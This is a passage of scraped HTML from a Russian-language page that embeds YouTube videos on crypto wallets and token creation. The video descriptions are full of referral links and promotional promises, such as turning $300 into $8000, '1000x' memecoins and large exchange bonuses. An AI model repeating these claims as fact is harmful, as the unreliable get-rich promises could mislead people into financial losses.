src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FFdli5ojEtwo%2F0.jpg" alt="НОВИЙ САЙТ ДЛЯ ЗАРОБІТКУ TRX TRON Без Вложень в Україні. TronPick Як Заробити Криптовалюту" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="Новий сайт жля заробітку TRX TRON Як заробляти гроші в інтернеті без вложень. Які способи існують на цьому сайті. Докладно розповідаю. Сайт на відео https://tronpick.io/?ref=DuAnna Заробіток біткоіну 👇 https://bithub.win/?r=367935 Заробіток на виконанях простих завдань ↙️ https://seosprint.net/?ref=16009060 G-24 заробіток в гривнях https://ref.g-24.pro/81942266549722 Отримати 50 гривень. Оформи картку MonoBank 👇 https://monobank.ua/r/h1ghXc Заробіток на Coffey https://coffee-simulator.app.link/yvzLy2D40wb Телеграм про заробіток без вкладів https://t.me/motiv_dnevnik_an Гаманець Faucetplay ↙️ https://faucetpay.io/?r=4486768 У кого немає гаманця Payeer https://payeer.com/?session=27463792 🟢 Реклама на моєму каналі в телеграмі _ пишіть в інстаграмі. Заробіток на прослуховуванні музики https://givvy-music.app.link/mL4LL4P4tsb ▶️ Заробіток на роздачі інтернету https://t.me/peer2profit_app_bot?start=167198081963a867137d33b 1️⃣ Сайт для заработка биткоина SatoshiHero https://satoshimonster.com/ru/register?r=48633j1j 2️⃣ Граю та заробляю біткоїн 👇 https://rollercoin.com/?r=ldbzx2nq Сайт BestChange для заработка биткоина https://www.bestchange.ru/?p=1043558 Як швидко набрати рефералів https://youtu.be/m433iKFa-Vc Бінанс https://www.binance.info/ru/activity/referral-entry/CPA?fromActivityPage=true&amp;ref=CPA_00KTMJCR46 ByBit (надійна біржа для криптовалюти) https://www.bybit.com/invite?ref=NP4XVV ✅ Не забудьте підписатися на канал, незабаром ви зрозумієте, що він став для вас дуже корисним інстументом. ВІДЕО МОТИВАЦІЇ https://www.youtube.com/playlist?list=PL4NwhBdMdMaW20SfxsaBcUi9Yr-lOZaap ВИДЕО, КОТОРЫЕ ВАМ ТОЖЕ МОГУТ ПОНРАВИТЬСЯ: 7 Способов РЕАЛЬНО Заработать в Интернете в УКРАИНЕ во время ВОЙНЫ https://youtu.be/QB9Ig80i4Jk ТОП 10 Способів заробітку в інтернеті https://youtu.be/Q2lPb3Ojk_w Плейліст. Заробіток в Україні без вкладень https://studio.youtube.com/channel/UCgCxMNQESJZ0H03y0EPtNuA/content/playlists ✅ Поддержать проект PayPal a.erilinaa@gmail.com #dogecoin #doge #bitcoin #заробіток #криптовалюта #заробітокнапасиві #заробітоквдоларах #серфінг #TRC20 #bitcoin #Faucetplay #фаусетпей #заробітокнавиконаняхпростихзавдань #реферали #кран #заработок #роботаонлайн #роботазакордоном #криптовалюта #заробітоквінтернеті #гроші #сайтплатит #якзаробити #якзаробитигроші #телефон #заробітокнателефоні #заработоквинтернете #способызаработка #україна #аннаерилина #украина"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_dobavit_token_v_kriptokoselek_absolutno_luboj">КАК ДОБАВИТЬ ТОКЕН В КРИПТОКОШЕЛЕК | АБСОЛЮТНО ЛЮБОЙ!</span></h3>
<p>КАК ДОБАВИТЬ ТОКЕН В КРИПТОКОШЕЛЕК | АБСОЛЮТНО ЛЮБОЙ! by Andrey Git – Invest Guru 1 year ago 12 minutes, 35 seconds 1,340 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="КАК ДОБАВИТЬ ТОКЕН В КРИПТОКОШЕЛЕК | АБСОЛЮТНО ЛЮБОЙ!" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_zXzJITY0aF4" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FzXzJITY0aF4%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/zXzJITY0aF4"><meta itemprop="duration" content="PT12M35S"><meta itemprop="uploadDate" content="2022-05-26T13:00:53Z"></div><div id="lyte_zXzJITY0aF4" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FzXzJITY0aF4%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">КАК ДОБАВИТЬ ТОКЕН В КРИПТОКОШЕЛЕК | АБСОЛЮТНО ЛЮБОЙ!</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/zXzJITY0aF4" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FzXzJITY0aF4%2F0.jpg" alt="КАК ДОБАВИТЬ ТОКЕН В КРИПТОКОШЕЛЕК | АБСОЛЮТНО ЛЮБОЙ!" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="#добавитьтокен #криптовалюта #токены Всем привет, Друзья! В этом ролике я расскажу как добавить абсолютно любой токен в свой криптовалютный кошелек. Как добавить токен о котором даже нет никакой информации в интернете. Что делать конкретно, чтобы токен оказался в вашем криптовалютном кошельке! Обязательно досмотрите видео до конца. Спасибо за палец вверх! Как всегда рад вашим конструктивным комментариям, Спасибо! Coinmarketcap: https://coinmarketcap.com/ Coingecko: https://www.coingecko.com/ Мой телеграм канал по инвест портфелю: https://t.me/guru_invest Телеграм чат: https://t.me/InvestGuruChat Мой личный канал(МЛМ): https://t.me/andrey_git Добавляйтесь в ВК: https://vk.com/andreygit Группа ВК: https://vk.com/invest_gu_ru Подать заявку в закрытый крипто канал(канал платный): https://t.me/andreygit Мой Инстаграм: https://www.instagram.com/git_andrey/ Регистрация на бирже ByBit: https://partner.bybit.com/b/investguru Установить кошелек Trust Wallet: https://www.youtube.com/watch?v=x4DU8K4Dww8&amp;t=293s Заказать карту Тинькофф Банк: http://www.tinkoff.ru/sl/8m0Wmy2iGVP Всем профита!"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_sozdat_svoj_token_shema_zarabotka_token_gold">КАК СОЗДАТЬ СВОЙ ТОКЕН | СХЕМА ЗАРАБОТКА | ТОКЕН GOLD</span></h3>
<p>КАК СОЗДАТЬ СВОЙ ТОКЕН | СХЕМА ЗАРАБОТКА | ТОКЕН GOLD by КРИПТОВАЛЮТА – НА ЗАРЕ 1 year ago 3 minutes, 20 seconds 19,637 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="КАК СОЗДАТЬ СВОЙ ТОКЕН | СХЕМА ЗАРАБОТКА | ТОКЕН GOLD" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_5SSRs3Ta3R0" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F5SSRs3Ta3R0%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/5SSRs3Ta3R0"><meta itemprop="duration" content="PT3M20S"><meta itemprop="uploadDate" content="2021-08-06T16:03:32Z"></div><meta itemprop="accessibilityFeature" content="captions"><div id="lyte_5SSRs3Ta3R0" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F5SSRs3Ta3R0%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">КАК СОЗДАТЬ СВОЙ ТОКЕН | СХЕМА ЗАРАБОТКА | ТОКЕН GOLD</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/5SSRs3Ta3R0" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F5SSRs3Ta3R0%2F0.jpg" alt="КАК СОЗДАТЬ СВОЙ ТОКЕН | СХЕМА ЗАРАБОТКА | ТОКЕН GOLD" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="✅ Получить ДО 30000$ за первый депозит и сделку ✅ с 0% комиссей на покупку и продажу криптовалют! Только по бонусной ссылке на бирже BYBIT 👉 https://partner.bybit.com/b/bonus_registration ✅ Храни токены и БИТКОИН правильно ⬛️ Биржа и кошелек для Биткоина OKX Wallet бонусная ссылка 👉 https://www.okx.com/join/BONUSUSDT 💲В этом видео поймешь как стабильно находить сто и тысяче иксовые колы в крипте. И какой способ единственный приводит к мощным профитам в DEFI и крипте в целом. ➡️ https://youtu.be/jHJMJYjW67g 👑⭐️ Maestro SniperBot 👉 https://t.me/maestro?start=r-nazarecrypto 👑⭐️ AlphaDEX 👉 https://t.me/alpha_web3_bot?start=bonusreg 🟢 ВИДЕО: Как купить Биткоин (инструкция) 👉https://youtu.be/nCDnON8xAGk 🎁 Как зарабатывать на BYBIT без рисков 👉 https://partner.bybit.com/b/byvotespromo 💎 Как мы находим мемкоины на 100+ и 1000+ иксов и покупаем из первыми в СНГ 👉 https://t.me/nazare_crypto/23 ✅ Bybit самая популярная и крупная биржа в мире 🎁 Получить 40$ за регистрацию в приложении по бонусной ссылке 👉 https://partner.bybit.com/b/bonus_registration или используй КОД: ✅ bonususd 🔥 ✅ BingX (лучшая биржа для копитрейдинга)💰 используй КОД: ✅ bonususdt 👉 https://bingx.com/partner/bonususdt 💲 И получи долларовые бонусы на старте! ✅ OKX: Храни Биткоин правильно в OKX Wallet и получи бонус 👉 https://www.okx.com/join/BONUSUSDT ✅ Bitget: лучше для условия для моих рефералов 👉 https://partner.bitget.com/bg/bonus_registration ✅ MEXC: часто листит токены первой, есть множество механик для заработка и самые низкие комиссии по моей ссылке с доп бонусом на старте 👉 https://www.mexc.com/en-US/register?inviteCode=mexc-usdtbonus ✔️ *DEFI* (единственный способ заработка от 10 до 10000 ИКСОВ (!) в крипте: 🔴 Просто посмотри *как* *делаю* *это* я: 💎 12 ИКСОВ (4000$ за вечер) ➡️ https://youtu.be/ZGQpKYH4x7w 🔴 Как за пару дней с 300💲 сделать 8000💲 чистыми, послушайте этот отзыв и далее я рассказываю о подходе, который мы используем 👉 https://youtu.be/CXx7qEkORiU?t=850 🔴 Часть приватки заточена на поиск через ИИ листящихся монет, раз в месяц (на самом деле ЧАЩЕ!) ловим 1000+ иксовые истории! ОЧЕНЬ рекомендую изучить это направление! подробнее в коротком видео 👉 https://youtu.be/dIXk5d5dUqE 🟢 Отзывы и результаты наших учеников https://t.me/nazare_crypto_feed/5/462 *в этой группе есть два раздела (один с отзывами. один с результатами, можете написать людям и пообщаться с ними ✔️ *Так же там есть отзывы после обучения 👉 https://t.me/nazare_crypto_feed/5/109 💎 Как мы находим мемкоины на 100+ и 1000+ иксов и покупаем их первыми в СНГ 👉 https://t.me/nazare_crypto/23 🟢 С чего начать в криптовалюте ➡️ https://t.me/nazare_crypto/7 ✔️ *ВАЖНО* *(БАЗА):* 💎 Самый популярный снайпер бот (Maestro) https://t.me/maestro?start=r-nazarecrypto * видео инструкция https://youtu.be/x-MFuNZUSwc 💎 WEB3 кошелек с возможностью хранить Биткоин (OKX Wallet) https://www.okx.com/join/BONUSUSDT * видео инструкция https://youtu.be/Vy34SrBaYvE 💎 Telegram кошелек и инструмент для DEFI трейдинга Alpha DEX https://t.me/alpha_web3_bot?start=bonusreg * текстовая инструкция https://telegra.ph/Instrukciya-Alpha-DEX-10-18 💎 X-bot альтернативный бот для DEFI , который ещё и графики сам подгружает https://t.me/ChainSpyRobot?start=413916665 * видео инструкция https://www.youtube.com/watch?v=E853vheJlxM 🦊 Самый популярный кошелек Metamask (ПОЛНЕЙШАЯ база знаний по устройству, безопасности и инструкция от А до Я): ▶️ Текстовая инструкция: https://telegra.ph/Instrukciya-Metamask-10-18 ▶️ Видео инструкция &quot;Блокировка Метамаск и как он устроен на самом деле&quot; https://youtu.be/Qi6MPOIwFx0 ▶️ Видео инструкция &quot;Кто имеет доступ к твоим токенам APPROVE в блокчейне&quot; https://youtu.be/XXBxoSbz_DQ 💎 Больше информации в нашем телеграмм канале На Заре Криптовалюта 👉 https://t.me/nazare_crypto/23 🟢 ВИДЕО: Как купить Биткоин (инструкция) https://youtu.be/nCDnON8xAGk 🟢 ВИДЕО ПЛЕЙЛИСТ База для новичков по криптовалюте (ОБЯЗАТЕЛЬНО!) https://www.youtube.com/playlist?list=PL2CstEL5njzlqTRHMEIJrnY5-WTfbUv2l ▶️ Видео подробный разбор биржи BingX и как зарабатывать на трейдинге https://youtu.be/EPE9_nWJArw 🎁 Как зарабатывать на BYBIT без рисков https://partner.bybit.com/b/byvotespromo 🟢 Что такое Лаучпул и как приумножать свои активы на биржах⬇️ 💲 Что такое заработок на лаучпад и лаучпул (на примере OKX Jumpstart) https://youtu.be/2TwT0fAeAec 💲💲 Что такое IDO на бирже Bybit и как на нём зарабатывать (Инструкция) https://youtu.be/WtJRjl1_VsU ✅ Получить ДО 30000$ за первый депозит и сделку ✅ с 0% комиссией на покупку и продажу криптовалют! Только по бонусной ссылке на бирже BYBIT https://partner.bybit.com/b/bonus_registration заработок в интернете, заработок в интернете без вложений, криптовалюта, как сделать токен самому, инструкция по созданию токена #заработоквинтернете #заработоквинтернетебезвложений #криптовалюта"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kriptokoselek_trustwallet_ustanovka_perevody_i_obmeny_stejking_dex_i_dapps_wallet_connect">🔵 КРИПТОКОШЕЛЕК TrustWallet / Установка, Переводы и Обмены, Стейкинг, DEX и DApps, Wallet Connect</span></h3>
<p>🔵 КРИПТОКОШЕЛЕК TrustWallet / Установка, Переводы и Обмены, Стейкинг, DEX и DApps, Wallet Connect by Crypton 2 years ago 20 minutes 372,416 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="🔵 КРИПТОКОШЕЛЕК TrustWallet / Установка, Переводы и Обмены, Стейкинг, DEX и DApps, Wallet Connect" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_PY-f8MNP_uQ" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FPY-f8MNP_uQ%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/PY-f8MNP_uQ"><meta itemprop="duration" content="PT20M25S"><meta itemprop="uploadDate" content="2021-02-23T09:54:30Z"></div><div id="lyte_PY-f8MNP_uQ" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FPY-f8MNP_uQ%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">🔵 КРИПТОКОШЕЛЕК TrustWallet / Установка, Переводы и Обмены, Стейкинг, DEX и DApps, Wallet Connect</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/PY-f8MNP_uQ" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FPY-f8MNP_uQ%2F0.jpg" alt="🔵 КРИПТОКОШЕЛЕК TrustWallet / Установка, Переводы и Обмены, Стейкинг, DEX и DApps, Wallet Connect" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="В этом большом ТУТОРИАЛ (ОБУЧАЮЩИЙ РОЛИК), мы проведем полную экскурсию по криптовалютному кошельку (Биткоин кошелек) - TrustWallet (Траст Волет). Разберем абсолютно все функции кошелька, начиная от регистрации и заканчивая DApps. А именно, вы узнаете: - Почему TrustWallet является самым лучшим КРИПТОкошельком? - Как установить кошелек себе на устройство и создать аккаунт, зачем нужна Seed фраза? - Как купить криптовалюту (Bitcoin, Ethereum, BNB и другие) прямо в кошельке со своей банковской карты? - Как совершать переводы, получать и отправлять криптовалюту? - Как создавать дополнительные кошельки? Как импортировать сторонние кошельки себе в TrustWallet и экспортировать кошелек TrustWallet в другие кошельки? - Как работают сети BEP2, BEP20, ERC20 и другие. Как менять сеть монеты через МОСТ (bridge)? - Как менять криптовалюту прямо в кошельке, через раздел DEX? Как торговать через раздел Биржа? - Как работает cтейкинг (Stake), как отправить своим монеты в стейк? - Как работать с браузером и DApps? Сайты из видео: 🔸 Скачать кошелёк TrustWallet: https://trustwallet.com/ru/ 🔸 Binance (20% скидка на комиссию): https://www.binance.com/ru/register?ref=TUJJ5CG9 🔸 Binance DEX: https://www.binance.org/ru/trade 🔸 Мост для смены СЕТИ: https://www.binance.org/ru/bridge 🔸 Браузерный кошелек Binance Chain: https://chrome.google.com/webstore/detail/binance-chain-wallet/fhbohimaelbohpjbbldcngcnapndodjp Обучающий материал по теме видео: 📖 Как добавить &quot;Браузер (DApps)&quot; в TrustWallet: https://youtu.be/ZL61j-xaapU 📖 Как поменять сеть с BEP2 на BEP20: https://youtu.be/ZhZn3IocTOE 📖 Как купить токен TWT (Токен кошелька TrustWallet): https://youtu.be/USutaOjdwZE 📖 Как работают СЕТИ в криптовалюте, полный гайд: *Видео в процессе разработки* ⭐️ О Prime и оформление подписки: https://in-prime.crypton.xyz/ ТАЙМ КОДЫ: 0:00 - Что вы узнаете в данном видео? 0:24 - Про кошелек TrustWallet 1:06 - Какие возможности дает кошелек? 2:17 - Установка кошелька. Создаем аккаунт или импортируем кошелек. 4:17 - Интерфейс. Токены, финансы, коллекции (NFT) 4:36 - Что такое NFT? 4:57 - Монеты, чем отличается BNB BEP2 от BNB BEP20 (Smart Chain) 5:36 - Как добавить новую монету в кошелек? 6:15 - Общий баланс, как изменить валюту и отображение. 6:40 - Общие настройки. Как добавить новый кошелек и экспортировать Seed фразу. 7:24 - Что такое Wallet Connect, как использовать? 7:55 - Как купить или получить криптовалюту? 8:16 - Покупка криптовалюты через TrustWallet? 8:35 - Как получить криптовалюту с помощью перевода? 9:55 - Как переводить криптовалюту на другие кошельки или биржи? 10:10 - Как работают комиссии при переводах криптовалют? 10:33 - Про сети ERC20, BEP2, BEP20 и комиссии в них. 12:35 - DEX. Обмен монет внутри кошелька TrustWallet 13:10 - DEX - Биржа 13:33 - Как изменить сеть с BEP20 на BEP2? 14:14 - МОСТ - Как изменит БЛОКЧЕЙН монеты (BTC, ETH...) на BEP20/BEP2 16:47 - DEX - Обмен 17:20 - Финансы, Стейкинг криптовалют в TrustWallet. 18:09 - Браузер или DApps. Что это, зачем нужен и как с ним работать? Помощь проекту. Все пожертвования пойдут на развитие и рекламу проекта, Спасибо! BTC: bc1q6m8eksc7ndz02k8cvjwhewraj3l8tdneuct9ye BSC BEP20 (BNB,TWT...) — bnb15tpyhe09cy8ldeelxh6rvzylrl5egt3jmh59dj"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_sozdat_bumaznye_kripto_koselki_lucsij_podarok_kriptanu">Как создать бумажные крипто кошельки? Лучший подарок криптану</span></h3>
<p>Как создать бумажные крипто кошельки? Лучший подарок криптану by CryptoLeo 1 year ago 14 minutes, 53 seconds 9,744 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Как создать бумажные крипто кошельки? Лучший подарок криптану" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_mZNwOMKlfQY" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FmZNwOMKlfQY%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/mZNwOMKlfQY"><meta itemprop="duration" content="PT14M53S"><meta itemprop="uploadDate" content="2021-12-24T15:53:18Z"></div><div id="lyte_mZNwOMKlfQY" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FmZNwOMKlfQY%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Как создать бумажные крипто кошельки? Лучший подарок криптану</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/mZNwOMKlfQY" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FmZNwOMKlfQY%2F0.jpg" alt="Как создать бумажные крипто кошельки? Лучший подарок криптану" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="крипту купить можно тут https://www.bestchange.ru Как создать бумажные крипто кошельки? Лучший подарок криптану Телеграм канал https://t.me/cryptolevan или @cryptolevan Телеграм чат https://t.me/levanber или @levanber Телеграм чат по ДЕФИ https://t.me/deficryptoleo Крипту Покупаю / Продаю тут: https://cex.io/r/0/up109659036/0/ ссылка на биржу BINANCE https://www.binance.com/en/register?ref=22030838 По Вину пишите Сюда https://t.me/crypto_wine Купля продажа карт тут https://t.me/blockshop https://t.me/shopgarant МОЙ ВЛОГ https://www.youtube.com/levanberuchashvili ВК https://vk.com/beruchashvili Instagram: @tbilishvili Мой Телеграм @leo_ber Комплектующие покупаю тут ! https://amzn.to/2GxU5wo Комплектующие https://amzn.to/2GsSqfg Видеокарты https://www.computeruniverse.net промо код 5 евро FWOSNG8 RaveOS https://accounts.raveos.com/#/front/register?ref_uid=78a08a69-fb4f-4e65-9c0d-28c4fc92e4ef Hive OS скачать тут: https://hiveos.farm в подарок 10$ промокод: CRYPTOLEO"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_sozdat_i_ispolzovat_multivalutnyj_zelcore_koselek_na_platformah_windows_i_android">Как Создать и Использовать Мультивалютный Zelcore Кошелек на Платформах Windows и Android</span></h3>
<p>Как Создать и Использовать Мультивалютный Zelcore Кошелек на Платформах Windows и Android by Morginhold 1 year ago 12 minutes, 14 seconds 4,343 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Как Создать и Использовать Мультивалютный Zelcore Кошелек на Платформах Windows и Android" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_9HeWBtLjdPY" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F9HeWBtLjdPY%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/9HeWBtLjdPY"><meta itemprop="duration" content="PT12M14S"><meta itemprop="uploadDate" content="2021-08-09T17:04:16Z"></div><div id="lyte_9HeWBtLjdPY" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F9HeWBtLjdPY%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Как Создать и Использовать Мультивалютный Zelcore Кошелек на Платформах Windows и Android</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/9HeWBtLjdPY" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2F9HeWBtLjdPY%2F0.jpg" alt="Как Создать и Использовать Мультивалютный Zelcore Кошелек на Платформах Windows и Android" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="В этом видео я дам пошаговую инструкцию, как создать и использовать мультивалютный zelcore кошелек на платформах windows и android Ссылки, использующиеся в видео: ► Cайт coinmarketcap - https://coinmarketcap.com/ ► Официальный сайт кошелька zelcore - https://zelcore.io/ ► Сервис genpass - http://genpas.narod.ru/ ► Видео на яндекс дзен - https://zen.yandex.ru/media/id/628a4a3773e8944ba52255f3/62d306f4996e500f0773663f Автор и его контакты: ► Мой Telegram - https://t.me/morginhold ► Мой VK - https://vk.com/morginhold ► Мой яндекс дзен - https://zen.yandex.ru/id/628a4a3773e8944ba52255f3 Music: Simbai &amp; Frizzy The Streetz - Crazy [NCS Release] ► Если видео полезно, поставьте лайк, напишите комментарий и поделитесь! #zelcore#зелкорекошелек#zelcoreкошелек"><meta itemprop="width" content="960"><meta itemprop="height" content="700"><br>Смотрите это видео на YouTube<meta itemprop="description"></div></div><div class="lL" style="max-width:100%;width:960px;margin:5px;"></div>
<h3><span id="kak_polzovatsa_metamask_v_2022_hranenie_kripty_otpravka_tokenov_vybor_setej_i_nastrojka">Как пользоваться Metamask в 2022? Хранение крипты, отправка токенов, выбор сетей и настройка</span></h3>
<p>Как пользоваться Metamask в 2022? Хранение крипты, отправка токенов, выбор сетей и настройка by CRYPTUS  1 year ago 30 minutes 160,886 views</p>
<p>  </p><div class="lyte-wrapper fourthree" title="Как пользоваться Metamask в 2022? Хранение крипты, отправка токенов, выбор сетей и настройка" style="width:960px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_QpuS3xMI0MM" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FQpuS3xMI0MM%2Fhqdefault.jpg"><meta itemprop="embedURL" content="https://www.youtube.com/embed/QpuS3xMI0MM"><meta itemprop="duration" content="PT30M55S"><meta itemprop="uploadDate" content="2022-02-09T08:17:17Z"></div><div id="lyte_QpuS3xMI0MM" data-src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FQpuS3xMI0MM%2Fhqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">Как пользоваться Metamask в 2022? Хранение крипты, отправка токенов, выбор сетей и настройка</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/QpuS3xMI0MM" rel="nofollow"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyteCache.php?origThumbUrl=https%3A%2F%2Fi.ytimg.com%2Fvi%2FQpuS3xMI0MM%2F0.jpg" alt="Как пользоваться Metamask в 2022? Хранение крипты, отправка токенов, выбор сетей и настройка" width="960" height="700"><br>Смотрите это видео на YouTube</span></a></noscript><meta itemprop="description" content="Мучает вопрос, что делать новичку в крипте и как тут заработать? Хочешь пользоваться не только Metamask? Учись в нашей Академии: https://t.me/+RMGXNGgPWORlN2Fi Таблица из видео: https://docs.google.com/spreadsheets/d/1aU0oZ0A_rrAs18_f9tRg3qDAkKffgtnK9U5sbKukS3M/edit?usp=sharing Кошелек Ledger, скидка 10% по промокоду CRYPTUS: https://ledgerwalletrussia.ru Обменять монеты в сети Ethereum, Binance Smart Chain или Polygon можно на DEX 1inch: https://cutt.ly/fGHtQ0s Поддержать команду CRYPTUS : https://donatty.com/cryptusmedia Присоединяйся к нам на CRYPTUS media! 📢 Telegram канал: https://t.me/CRYPTUS_MEDIA 💬 Telegram чат: https://t.me/CRYPTUS_CHAT 📃Твиттер - https://cutt.ly/zvtmQs1 #Metamask #Кошелек #Криптовалюта Друзья, на канале вышло новое видео - Как пользоваться Metamask. Вы узнаете, про хранение криптовалюты; как пользоваться кошельком; добавим и отправим монеты с разных сетей: BSC, Polygon, Ethereum. Разберем на практике пополнение кошелька с Binance и анонимных обменников! Становись нашим партнером и получай приятные бонусы! Binance - лучшая биржа и кэшбэк 5% с комиссии. https://accounts.binance.me/ru/register?ref=P7C4TQEQ Huobi - широкий выбор активов и кэшбэк 5% с комиссии. https://www.huobi.ge/ru-ru/topic/double-reward/?invite_code=z77h2223&amp;t=1625834679929 Получить $50 для торговли на Polysynth: 5615ab85 Рекомендуемые средства хранения крипты: Trezor - https://bit.ly/3rkitd0 Ledger - 